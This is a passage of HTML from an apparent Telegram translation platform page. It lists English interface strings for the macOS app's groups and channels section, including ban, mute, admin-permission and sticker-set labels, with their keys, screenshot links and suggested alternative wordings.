    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/48c13f07857/49e7dc4fa02d66135616c1d.jpg?c=569,409,280,280,280,280');" href="/screenshots/3159/phrase/Supergroup.DeleteRestriction.BanUser" data-layer><div class="screenshot-key" style="padding:51px 43px 65px 29px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Supergroup.DeleteRestriction.BanUser"><span class="p-value"><span class="value">Ban User</span></span></a></div>
      <div class="tr-value-key">Supergroup.DeleteRestriction.BanUser</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Supergroup.DeleteRestriction.ReportSpam" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Supergroup.DeleteRestriction.ReportSpam">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/48c13f07857/49e7dc4fa02d66135616c1d.jpg?c=588,475,280,280,280,280');" href="/screenshots/3159/phrase/Supergroup.DeleteRestriction.ReportSpam" data-layer><div class="screenshot-key" style="padding:57px 28px 56px 20px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Supergroup.DeleteRestriction.ReportSpam"><span class="p-value"><span class="value">Report Spam</span></span></a></div>
      <div class="tr-value-key">Supergroup.DeleteRestriction.ReportSpam</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Supergroup.DeleteRestriction.DeleteAllMessages" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Supergroup.DeleteRestriction.DeleteAllMessages">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/48c13f07857/49e7dc4fa02d66135616c1d.jpg?c=608,514,324,324,280,280');" href="/screenshots/3159/phrase/Supergroup.DeleteRestriction.DeleteAllMessages" data-layer><div class="screenshot-key" style="padding:67px 11px 49px 9px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Supergroup.DeleteRestriction.DeleteAllMessages"><span class="p-value"><span class="value">Delete All Messages</span></span></a></div>
      <div class="tr-value-key">Supergroup.DeleteRestriction.DeleteAllMessages</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.BanForever" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.BanForever">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/2edc270c660/e6dc7f28ea3ab07b12abd1d.jpg?c=894,740,280,280,280,280');" href="/screenshots/3152/phrase/Channel.BanForever" data-layer><div class="screenshot-key" style="padding:83px 33px 33px 50px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.BanForever"><span class="p-value"><span class="value">Forever</span></span></a></div>
      <div class="tr-value-key">Channel.BanForever</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ShareModal.Search.Placeholder" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ShareModal.Search.Placeholder">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/a8566c3e137/aff3caf8d61c8eede52dc1d.jpg?c=664,331,280,280,280,280');" href="/screenshots/3227/phrase/ShareModal.Search.Placeholder" data-layer><div class="screenshot-key" style="padding:28px 37px 79px 26px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ShareModal.Search.Placeholder"><span class="p-value"><span class="value">Share to...</span></span></a></div>
      <div class="tr-value-key">ShareModal.Search.Placeholder</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/ShareModal.Search.Placeholder#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Share to…</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/ShareModal.Search.Placeholder#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">Share with...</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.Confirm.AddMember" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.Confirm.AddMember">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/b1a8092e94d/b1381d0baab47277e2c9e1d.jpg?c=670,37,339,339,280,280');" href="/screenshots/3192/phrase/PeerInfo.Confirm.AddMember" data-layer><div class="screenshot-key" style="padding:7px 11px 111px 9px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.Confirm.AddMember"><span class="p-value"><span class="value">Add &quot;<mark class="token">%@</mark>&quot; to the group?</span></span></a></div>
      <div class="tr-value-key">PeerInfo.Confirm.AddMember</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.Confirm.AddMember#translation4" data-suggestion-id="4"><span class="p-value"><span class="value">Add “<mark class="token">%@</mark>” to the group?</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.Confirm.AddMember#translation1" data-suggestion-id="1"><span class="p-value"><span class="value">Add &quot;<mark class="token">%@</mark>&quot; to group?</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Admin.CantEditRights" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Admin.CantEditRights">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/72a32d4ecbb/53e4cd9cab8bfbc0a0dca1d.jpg?c=568,513,530,530,280,280');" href="/screenshots/3228/phrase/Channel.Admin.CantEditRights" data-layer><div class="screenshot-key" style="padding:93px 10px 34px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Admin.CantEditRights"><span class="p-value"><span class="value">You can&#39;t edit the rights of this admin.</span></span></a></div>
      <div class="tr-value-key">Channel.Admin.CantEditRights</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.EditAdmin.Permission.PostMessages" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.EditAdmin.Permission.PostMessages">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/856a0142bea/440db3a3d21a8f016463c1d.jpg?c=471,206,280,280,280,280');" href="/screenshots/3169/phrase/Channel.EditAdmin.Permission.PostMessages" data-layer><div class="screenshot-key" style="padding:64px 46px 59px 37px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.EditAdmin.Permission.PostMessages"><span class="p-value"><span class="value">Post Messages</span></span></a></div>
      <div class="tr-value-key">Channel.EditAdmin.Permission.PostMessages</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Blacklist.DemoteAdminError" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Blacklist.DemoteAdminError">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/df8ae7dbe6d/a1ea25d2f5b373d83d8d11d.jpg?c=578,18,688,688,280,280');" href="/screenshots/3168/phrase/Channel.Blacklist.DemoteAdminError" data-layer><div class="screenshot-key" style="padding:8px 9px 111px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Blacklist.DemoteAdminError"><span class="p-value"><span class="value">You can&#39;t ban this user because they are an admin of this group and you are not allowed to demote them.</span></span></a></div>
      <div class="tr-value-key">Channel.Blacklist.DemoteAdminError</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.EventLog.EmptyText" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.EventLog.EmptyText">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d8c251ed2b8/d080899f1df91c1d234631d.jpg?c=432,0,745,661,280,248');background-size:140px 124px;background-position:0px 9px;" href="/screenshots/3163/phrase/Channel.EventLog.EmptyText" data-layer><div class="screenshot-key" style="padding:71px 7px 56px 13px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.EventLog.EmptyText"><span class="p-value"><span class="value">**No recent actions**<br/><br/>No notable actions taken<br/>by the admins of this channel<br/>in the last 48 hours.</span></span></a></div>
      <div class="tr-value-key">Channel.EventLog.EmptyText</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Blacklist.BlockedBy" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Blacklist.BlockedBy">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/67238864dd0/047723d54c5dde97b01cf1d.jpg?c=311,118,280,280,280,280');" href="/screenshots/3167/phrase/Channel.Blacklist.BlockedBy" data-layer><div class="screenshot-key" style="padding:34px 57px 88px 25px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Blacklist.BlockedBy"><span class="p-value"><span class="value">blocked by <mark class="token">%@</mark></span></span></a></div>
      <div class="tr-value-key">Channel.Blacklist.BlockedBy</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Chat.Service.Channel.RemovedPhoto" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Chat.Service.Channel.RemovedPhoto">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d324a5d8236/b5ae69344d8aa5224cac71d.jpg?c=1271,917,363,363,280,280');" href="/screenshots/3191/phrase/Chat.Service.Channel.RemovedPhoto" data-layer><div class="screenshot-key" style="padding:91px 8px 25px 12px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Service.Channel.RemovedPhoto"><span class="p-value"><span class="value">Channel photo removed</span></span></a></div>
      <div class="tr-value-key">Chat.Service.Channel.RemovedPhoto</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Service.Channel.RemovedPhoto#translation1" data-suggestion-id="1"><span class="p-value"><span class="value">channel photo removed</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Promote.PostMessages" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Promote.PostMessages">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/74a6efef29d/ece5ead1a1ec588f3f6b51d.jpg?c=825,926,280,280,280,280');" href="/screenshots/3194/phrase/EventLog.Service.Promote.PostMessages" data-layer><div class="screenshot-key" style="padding:82px 21px 28px 15px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.PostMessages"><span class="p-value"><span class="value">Post Messages</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Promote.PostMessages</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Promote.EditMessages" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Promote.EditMessages">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/74a6efef29d/ece5ead1a1ec588f3f6b51d.jpg?c=822,952,280,280,280,280');" href="/screenshots/3194/phrase/EventLog.Service.Promote.EditMessages" data-layer><div class="screenshot-key" style="padding:79px 23px 25px 16px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.EditMessages"><span class="p-value"><span class="value">Edit Messages</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Promote.EditMessages</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Admins.AddAdminError" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Admins.AddAdminError">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/9b81eeb6468/d60fa0e48868b789e44291d.jpg?c=667,17,282,282,280,280');" href="/screenshots/3198/phrase/Channel.Admins.AddAdminError" data-layer><div class="screenshot-key" style="padding:6px 10px 115px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Admins.AddAdminError"><span class="p-value"><span class="value">Sorry, you&#39;re not allowed to promote this user to become an admin.</span></span></a></div>
      <div class="tr-value-key">Channel.Admins.AddAdminError</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Admins.AddAdminError#translation4" data-suggestion-id="4"><span class="p-value"><span class="value">Sorry, you’re not allowed to promote this user to become an admin.</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Admins.AddAdminError#translation5" data-suggestion-id="5"><span class="p-value"><span class="value">Sorry, you&#39;re not allowed to promote this user to admin.</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.SetGroupPhoto" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.SetGroupPhoto">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d0c3ac18186/d83e9e57ea85c05bec8bb1d.jpg?c=629,301,280,280,280,280');" href="/screenshots/1367/phrase/PeerInfo.SetGroupPhoto" data-layer><div class="screenshot-key" style="padding:38px 14px 76px 13px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.SetGroupPhoto"><span class="p-value"><span class="value">Set Group Photo</span></span></a></div>
      <div class="tr-value-key">PeerInfo.SetGroupPhoto</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.InviteLink" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.InviteLink">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d0c3ac18186/d83e9e57ea85c05bec8bb1d.jpg?c=592,364,280,280,280,280');" href="/screenshots/1367/phrase/PeerInfo.InviteLink" data-layer><div class="screenshot-key" style="padding:47px 37px 70px 31px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.InviteLink"><span class="p-value"><span class="value">Invite Link</span></span></a></div>
      <div class="tr-value-key">PeerInfo.InviteLink</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.GroupType" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.GroupType">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/33b9c57fdfe/ed8b77eefa8dbda0a09861d.jpg?c=600,464,280,280,280,280');" href="/screenshots/1510/phrase/PeerInfo.GroupType" data-layer><div class="screenshot-key" style="padding:59px 32px 58px 27px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.GroupType"><span class="p-value"><span class="value">Group Type</span></span></a></div>
      <div class="tr-value-key">PeerInfo.GroupType</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.About.Placeholder" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.About.Placeholder">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e4978d3c0ed/e28d2dda7bbb68f40062b1d.jpg?c=592,469,280,280,280,280');" href="/screenshots/1330/phrase/PeerInfo.About.Placeholder" data-layer><div class="screenshot-key" style="padding:55px 37px 58px 26px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.About.Placeholder"><span class="p-value"><span class="value">Description</span></span></a></div>
      <div class="tr-value-key">PeerInfo.About.Placeholder</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.SetAboutDescription" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.SetAboutDescription">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/5b35b08a8f3/2c23ab49cab1417c1dfa31d.jpg?c=701,452,720,720,280,280');" href="/screenshots/3203/phrase/PeerInfo.SetAboutDescription" data-layer><div class="screenshot-key" style="padding:63px 8px 66px 12px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.SetAboutDescription"><span class="p-value"><span class="value">You can provide an optional description for your group.</span></span></a></div>
      <div class="tr-value-key">PeerInfo.SetAboutDescription</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Telegram.GroupStickerSetController" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Telegram.GroupStickerSetController">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/b6b9c43beea/672944ba4d1059cb56baa1d.jpg?c=568,9,280,280,280,280');" href="/screenshots/3210/phrase/Telegram.GroupStickerSetController" data-layer><div class="screenshot-key" style="padding:6px 25px 108px 43px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Telegram.GroupStickerSetController"><span class="p-value"><span class="value">Group Sticker Set</span></span></a></div>
      <div class="tr-value-key">Telegram.GroupStickerSetController</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/GroupStickers.CreateDescription" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="GroupStickers.CreateDescription">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/b6b9c43beea/672944ba4d1059cb56baa1d.jpg?c=281,38,486,486,280,280');" href="/screenshots/3210/phrase/GroupStickers.CreateDescription" data-layer><div class="screenshot-key" style="padding:34px 11px 91px 9px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/GroupStickers.CreateDescription"><span class="p-value"><span class="value">You can create your own custom sticker set using the @stickers bot.</span></span></a></div>
      <div class="tr-value-key">GroupStickers.CreateDescription</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/GroupStickers.CreateDescription#translation4" data-suggestion-id="4"><span class="p-value"><span class="value">You can create your own custom sticker sets using the @stickers bot.</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/GroupStickers.ChooseHeader" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="GroupStickers.ChooseHeader">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/b6b9c43beea/672944ba4d1059cb56baa1d.jpg?c=299,119,280,280,280,280');" href="/screenshots/3210/phrase/GroupStickers.ChooseHeader" data-layer><div class="screenshot-key" style="padding:43px 19px 85px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/GroupStickers.ChooseHeader"><span class="p-value"><span class="value">CHOOSE FROM YOUR STICKERS</span></span></a></div>
      <div class="tr-value-key">GroupStickers.ChooseHeader</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Stickers.GroupStickers" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Stickers.GroupStickers">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/3fcbde85ed6/32f2075f1aac3c590a2f41d.jpg?c=694,173,280,280,280,280');" href="/screenshots/3214/phrase/Stickers.GroupStickers" data-layer><div class="screenshot-key" style="padding:63px 16px 69px 56px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Stickers.GroupStickers"><span class="p-value"><span class="value">GROUP STICKERS</span></span></a></div>
      <div class="tr-value-key">Stickers.GroupStickers</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Chat.Input.Unmute" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Chat.Input.Unmute">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d1314ae0b6e/65133eee85c2c35cb34cb1d.jpg?c=638,620,280,280,280,280');" href="/screenshots/3220/phrase/Chat.Input.Unmute" data-layer><div class="screenshot-key" style="padding:119px 55px 3px 51px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Input.Unmute"><span class="p-value"><span class="value">Unmute</span></span></a></div>
      <div class="tr-value-key">Chat.Input.Unmute</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Chat.Input.Mute" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Chat.Input.Mute">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e4e778fd7ac/78f34ee9d593fdc4030151d.jpg?c=639,620,280,280,280,280');" href="/screenshots/3221/phrase/Chat.Input.Mute" data-layer><div class="screenshot-key" style="padding:118px 59px 3px 56px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Input.Mute"><span class="p-value"><span class="value">Mute</span></span></a></div>
      <div class="tr-value-key">Chat.Input.Mute</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.MembersHeader" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.MembersHeader">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/287f2d328ff/5fc03701aa98f0ca6e13c1d.jpg?c=281,370,280,280,280,280');" href="/screenshots/3223/phrase/PeerInfo.MembersHeader" data-layer><div class="screenshot-key" style="padding:72px 68px 50px 20px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.MembersHeader"><span class="pluralized"><span class="p-value" data-label="one"><span class="value"><mark class="token">%d</mark> MEMBER</span></span><span class="p-value" data-label="other"><span class="value"><mark class="token">%d</mark> MEMBERS</span></span></span></a></div>
      <div class="tr-value-key">PeerInfo.MembersHeader</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.info" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.info">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/820a4ea1175/884a03ec36adb1640bdbf1d.jpg?c=555,299,280,280,280,280');" href="/screenshots/3236/phrase/PeerInfo.info" data-layer><div class="screenshot-key" style="padding:37px 63px 80px 47px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.info"><span class="p-value"><span class="value">info</span></span></a></div>
      <div class="tr-value-key">PeerInfo.info</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Peer.Status.channel" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Peer.Status.channel">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/26de3a3c346/10e10fb10cf64e158eb9e1d.jpg?c=641,23,280,280,280,280');" href="/screenshots/3241/phrase/Peer.Status.channel" data-layer><div class="screenshot-key" style="padding:5px 43px 108px 41px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Peer.Status.channel"><span class="p-value"><span class="value">channel</span></span></a></div>
      <div class="tr-value-key">Peer.Status.channel</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Peer.Status.group" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Peer.Status.group">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/ba29ffae10c/f8862c6d46392d8414c3f1d.jpg?c=626,33,280,280,280,280');" href="/screenshots/3242/phrase/Peer.Status.group" data-layer><div class="screenshot-key" style="padding:6px 50px 111px 46px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Peer.Status.group"><span class="p-value"><span class="value">group</span></span></a></div>
      <div class="tr-value-key">Peer.Status.group</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Group.EventLog.EmptyText" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Group.EventLog.EmptyText">
